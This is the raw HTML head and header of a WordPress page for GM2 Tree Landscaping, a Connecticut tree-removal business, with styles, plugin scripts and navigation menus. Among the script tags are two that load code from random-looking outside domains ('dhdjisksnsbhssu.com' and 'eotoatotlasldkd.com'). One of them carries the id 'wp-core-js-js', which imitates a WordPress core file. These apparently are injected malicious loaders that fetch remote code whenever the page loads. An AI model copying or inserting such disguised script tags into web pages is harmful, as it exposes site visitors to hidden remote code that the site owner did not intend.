:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://gm2treelandscapingllc.com/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://gm2treelandscapingllc.com/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://gm2treelandscapingllc.com/wp-content/themes/Divi/style.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://gm2treelandscapingllc.com/wp-content/et-cache/52376/et-divi-dynamic-tb-51364-tb-51252-tb-51222-52376.css?ver=1767702616' type='text/css' media='all' />
<link rel='stylesheet' id='wprevpro_w3-css' href='https://gm2treelandscapingllc.com/wp-content/plugins/wp-review-slider-pro/public/css/wprevpro_w3_min.css?ver=12.6.1_1' type='text/css' media='all' />
<style id='wprevpro_w3-inline-css' type='text/css'>
#wprev-slider-2 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2 .wprsp-star{color:#FDD314;}#wprev-slider-2 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2 .wprev_preview_bradius_T2{border-radius:0px;}#wprev-slider-2 .wprev_preview_tcolor1_T2{color:rgb(85,85,85);}#wprev-slider-2 .wprev_preview_tcolor2_T2{color:rgb(85,85,85);}#wprev-slider-2 .wprev_preview_bg1_T2{border-bottom:3px solid}#wprev-slider-2 .wprs_rd_more, #wprev-slider-2 .wprs_rd_less, #wprev-slider-2 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-2 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-2 .wprevsiteicon{height:32px;}#wprev-slider-2_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2_widget .wprsp-star{color:#FDD314;}#wprev-slider-2_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2_widget .wprev_preview_bradius_T2_widget{border-radius:0px;}#wprev-slider-2_widget .wprev_preview_tcolor1_T2_widget{color:rgb(85,85,85);}#wprev-slider-2_widget .wprev_preview_tcolor2_T2_widget{color:rgb(85,85,85);}#wprev-slider-2_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid}#wprev-slider-2_widget .wprs_rd_more, #wprev-slider-2_widget .wprs_rd_less, #wprev-slider-2_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-2_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-2_widget .wprevsiteicon{height:32px;}#wprev-slider-4 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4 .wprsp-star{color:#FDD314;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4 .wprev_preview_bradius_T2{border-radius:0px;}#wprev-slider-4 .wprev_preview_tcolor1_T2{color:rgb(85,85,85);}#wprev-slider-4 .wprev_preview_tcolor2_T2{color:rgb(85,85,85);}#wprev-slider-4 .wprev_preview_bg1_T2{border-bottom:3px solid}#wprev-slider-4 .wprs_rd_more, #wprev-slider-4 .wprs_rd_less, #wprev-slider-4 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4 .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-4_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4_widget .wprsp-star{color:#FDD314;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4_widget .wprev_preview_bradius_T2_widget{border-radius:0px;}#wprev-slider-4_widget .wprev_preview_tcolor1_T2_widget{color:rgb(85,85,85);}#wprev-slider-4_widget .wprev_preview_tcolor2_T2_widget{color:rgb(85,85,85);}#wprev-slider-4_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid}#wprev-slider-4_widget .wprs_rd_more, #wprev-slider-4_widget .wprs_rd_less, #wprev-slider-4_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4_widget .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}
/*# sourceURL=wprevpro_w3-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://gm2treelandscapingllc.com/wp-content/themes/divi-child/style.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://gm2treelandscapingllc.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769068040" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769068040" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-content/plugins/wp-review-slider-pro/public/js/wprs-combined.min.js?ver=12.6.1_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"f5e99c6ee1","wpfb_ajaxurl":"https://gm2treelandscapingllc.com/wp-admin/admin-ajax.php","wprevpluginsurl":"https://gm2treelandscapingllc.com/wp-content/plugins/wp-review-slider-pro","page_id":"52376"};
//# sourceURL=wp-review-slider-pro_plublic-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-content/plugins/wp-review-slider-pro/public/js/wprev-public.min.js?ver=12.6.1_1" id="wp-review-slider-pro_plublic-min-js"></script>
<link rel="https://api.w.org/" href="https://gm2treelandscapingllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gm2treelandscapingllc.com/wp-json/wp/v2/posts/52376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gm2treelandscapingllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gm2treelandscapingllc.com/?p=52376' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sbop91xb8z");
		</script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link href="/fontawesome-pro/css/all.css" rel="stylesheet">
<!-- Preloading font to fix menu icon flashing 3 -->
<link rel="“preload”" href="%E2%80%9C/wp-content/themes/Divi/core/admin/fonts/modules.ttf%E2%80%9D" as="“font”" type="“font/ttf”" crossorigin="“anonymous”">
<!-- Preloading font to fix menu icon flashing - end -->
<script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="67179dda4c17af05e4b36a5c"> 
 </script>
<meta name="google-site-verification" content="8jS3yw4Pr9-xLmXq6hdKCh_j_gBz9YGexlEaMdFEthI">

<link rel="icon" href="https://gm2treelandscapingllc.com/wp-content/uploads/cropped-gm-2-tree-services-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gm2treelandscapingllc.com/wp-content/uploads/cropped-gm-2-tree-services-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gm2treelandscapingllc.com/wp-content/uploads/cropped-gm-2-tree-services-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://gm2treelandscapingllc.com/wp-content/uploads/cropped-gm-2-tree-services-favicon-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://gm2treelandscapingllc.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1767687439" /><link rel="stylesheet" id="et-core-unified-tb-51364-tb-51252-tb-51222-52376-cached-inline-styles" href="https://gm2treelandscapingllc.com/wp-content/et-cache/52376/et-core-unified-tb-51364-tb-51252-tb-51222-52376.min.css?ver=1767702616" /></head>
<body class="wp-singular post-template-default single single-post postid-52376 single-format-standard wp-theme-Divi wp-child-theme-divi-child et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header et_pb_image_sticky">
				
				
				
				
				<a href="https://gm2treelandscapingllc.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="13000" height="3400" src="https://gm2treelandscapingllc.com/wp-content/uploads/GM2Tree_logo_revised-1.png" alt="LOGO-GM2" title="GM2Tree_logo_revised" srcset="https://gm2treelandscapingllc.com/wp-content/uploads/GM2Tree_logo_revised-1.png 13000w, https://gm2treelandscapingllc.com/wp-content/uploads/GM2Tree_logo_revised-1-1280x335.png 1280w, https://gm2treelandscapingllc.com/wp-content/uploads/GM2Tree_logo_revised-1-980x256.png 980w, https://gm2treelandscapingllc.com/wp-content/uploads/GM2Tree_logo_revised-1-480x126.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 13000px, 100vw" class="wp-image-52281" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-navigation" class="et-menu nav"><li class="et_pb_menu_page_id-51997 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51997"><a>Services</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-51764 menu-item menu-item-type-post_type menu-item-object-page menu-item-51778"><a href="https://gm2treelandscapingllc.com/services/tree-removal/">Tree Removal</a></li>
	<li class="et_pb_menu_page_id-51766 menu-item menu-item-type-post_type menu-item-object-page menu-item-51777"><a href="https://gm2treelandscapingllc.com/services/storm-damage-cleanup/">24-Hour Storm Damage Cleanup</a></li>
	<li class="et_pb_menu_page_id-51768 menu-item menu-item-type-post_type menu-item-object-page menu-item-51776"><a href="https://gm2treelandscapingllc.com/services/land-clearing/">Land Clearing</a></li>
	<li class="et_pb_menu_page_id-51770 menu-item menu-item-type-post_type menu-item-object-page menu-item-51775"><a href="https://gm2treelandscapingllc.com/services/stump-grinding-root-removal/">Stump Grinding &#038; Root Removal</a></li>
	<li class="et_pb_menu_page_id-52393 menu-item menu-item-type-post_type menu-item-object-page menu-item-52461"><a href="https://gm2treelandscapingllc.com/services/winter-services/">Winter Services</a></li>
	<li class="et_pb_menu_page_id-51772 menu-item menu-item-type-post_type menu-item-object-page menu-item-51774"><a href="https://gm2treelandscapingllc.com/services/firewood-sales/">Firewood Sales</a></li>
</ul>
</li>
<li class="dvcs_two_cols_submenu et_pb_menu_page_id-51998 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51998"><a>Service Areas</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-51890 menu-item menu-item-type-custom menu-item-object-custom menu-item-51890"><a href="/">Bristol</a></li>
	<li class="et_pb_menu_page_id-52788 menu-item menu-item-type-post_type menu-item-object-page menu-item-52792"><a href="https://gm2treelandscapingllc.com/service-areas/bethany-ct/">Bethany</a></li>
	<li class="et_pb_menu_page_id-52954 menu-item menu-item-type-post_type menu-item-object-page menu-item-52959"><a href="https://gm2treelandscapingllc.com/service-areas/burlington-ct/">Burlington</a></li>
	<li class="et_pb_menu_page_id-51727 menu-item menu-item-type-post_type menu-item-object-page menu-item-51755"><a href="https://gm2treelandscapingllc.com/service-areas/cheshire-ct/">Cheshire</a></li>
	<li class="et_pb_menu_page_id-52949 menu-item menu-item-type-post_type menu-item-object-page menu-item-52960"><a href="https://gm2treelandscapingllc.com/service-areas/farmington-ct/">Farmington</a></li>
	<li class="et_pb_menu_page_id-52774 menu-item menu-item-type-post_type menu-item-object-page menu-item-52795"><a href="https://gm2treelandscapingllc.com/service-areas/middlebury-ct/">Middlebury</a></li>
	<li class="et_pb_menu_page_id-51738 menu-item menu-item-type-post_type menu-item-object-page menu-item-51753"><a href="https://gm2treelandscapingllc.com/service-areas/naugatuck-ct/">Naugatuck</a></li>
	<li class="et_pb_menu_page_id-51740 menu-item menu-item-type-post_type menu-item-object-page menu-item-51751"><a href="https://gm2treelandscapingllc.com/service-areas/new-britain-ct/">New Britain</a></li>
	<li class="et_pb_menu_page_id-52769 menu-item menu-item-type-post_type menu-item-object-page menu-item-52796"><a href="https://gm2treelandscapingllc.com/service-areas/oakville-ct/">Oakville</a></li>
	<li class="et_pb_menu_page_id-52784 menu-item menu-item-type-post_type menu-item-object-page menu-item-52793"><a href="https://gm2treelandscapingllc.com/service-areas/oxford-ct/">Oxford</a></li>
	<li class="et_pb_menu_page_id-51736 menu-item menu-item-type-post_type menu-item-object-page menu-item-51754"><a href="https://gm2treelandscapingllc.com/service-areas/southington-ct/">Southington</a></li>
	<li class="et_pb_menu_page_id-52944 menu-item menu-item-type-post_type menu-item-object-page menu-item-52961"><a href="https://gm2treelandscapingllc.com/service-areas/torrington-ct/">Torrington</a></li>
	<li class="et_pb_menu_page_id-51730 menu-item menu-item-type-post_type menu-item-object-page menu-item-51752"><a href="https://gm2treelandscapingllc.com/service-areas/watertown-ct/">Watertown</a></li>
	<li class="et_pb_menu_page_id-51743 menu-item menu-item-type-post_type menu-item-object-page menu-item-51750"><a href="https://gm2treelandscapingllc.com/service-areas/wolcott-ct/">Wolcott</a></li>
	<li class="et_pb_menu_page_id-52780 menu-item menu-item-type-post_type menu-item-object-page menu-item-52794"><a href="https://gm2treelandscapingllc.com/service-areas/woodbury-ct/">Woodbury</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-53640 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53640"><a>About Us</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-51339 menu-item menu-item-type-post_type menu-item-object-page menu-item-51930"><a href="https://gm2treelandscapingllc.com/photo-gallery/">Photo Gallery</a></li>
	<li class="et_pb_menu_page_id-51335 menu-item menu-item-type-post_type menu-item-object-page menu-item-51553"><a href="https://gm2treelandscapingllc.com/testominials/">Testimonials</a></li>
	<li class="et_pb_menu_page_id-52869 menu-item menu-item-type-post_type menu-item-object-page menu-item-52886"><a href="https://gm2treelandscapingllc.com/careers/">Careers</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-53641 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53641"><a>Resources</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-17 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://gm2treelandscapingllc.com/blog/">Blog</a></li>
	<li class="et_pb_menu_page_id-53376 menu-item menu-item-type-post_type menu-item-object-page menu-item-53451"><a href="https://gm2treelandscapingllc.com/financing/">Financing Available</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-19 menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://gm2treelandscapingllc.com/contact-us/">Contact Us</a></li>
<li class="phone et_pb_menu_page_id-31 menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="tel:(860)%20940-5783">(860) 940-5783</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header popmake-52454 et_pb_bg_layout_light" href="#quote">REQUEST A FREE ESTIMATE</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_1_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header clearfix  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/gm2treeservices/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_header et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/watch?v=FKeOc56XNZQ'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_header et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/gm2treeservice/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
